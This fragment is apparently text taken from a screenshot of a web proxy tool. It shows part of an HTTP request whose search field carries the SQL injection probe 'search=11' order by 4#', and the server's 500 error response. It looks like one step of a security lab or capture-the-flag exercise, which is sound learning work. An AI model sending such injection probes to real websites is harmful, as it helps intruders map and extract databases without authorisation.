 13 Connection : close
14
15 search=11' order by 4#
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 18 Mar 2024 04:25:26 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length : 0
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7
8